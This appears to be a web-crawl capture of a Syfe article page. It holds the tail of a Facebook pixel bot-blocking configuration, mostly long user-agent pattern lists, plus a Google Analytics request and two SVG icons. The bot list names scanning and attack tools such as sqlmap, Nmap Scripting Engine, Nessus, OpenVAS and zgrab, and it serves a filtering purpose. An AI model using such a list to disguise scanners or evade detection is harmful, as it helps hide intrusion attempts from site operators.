Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1159262924272036", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1159262924272036", "WebsitePerformance", true);instance.configLoaded("1159262924272036"); }});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=260279047&t=pageview&_s=1&dl=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F&ul=en-us%40posix&dt=How%20To%20Complement%20Your%20Core%20Portfolio%20with%20Syfe%20Select%20%7C%20Syfe&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1190568176&gjid=143881860&cid=1733342496.1765098685&tid=UA-129171574-1&_gid=1065571543.1765098685&_r=1&_slc=1&gtm=45He5c31n81PK3J8HXv810401963za200zd810401963&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116474637~116518834~116678529&z=1358406974
body_size: -449
content:
2,cG-051Z93PZL9

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c0_menu.svg
body_size: -182
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.63599 7.05044L7.0502 5.63623L18.3639 16.9499L16.9497 18.3642L5.63599 7.05044Z" fill="#2F51C9"/>
<path d="M7.05029 18.3642L5.63608 16.95L16.9498 5.63624L18.364 7.05046L7.05029 18.3642Z" fill="#2F51C9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c4_Remove.svg
body_size: -210
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6708_1253)">
<path d="M19 11L5 11V13L19 13V11Z" fill="#2F51C9"/>
</g>
<defs>
<clipPath id="clip0_6708_1253">
<rect width="24" height="24" fill="white" transform="matrix(1 0 0 -1 0 24)"/>
</clipPath>
</defs>
</svg>
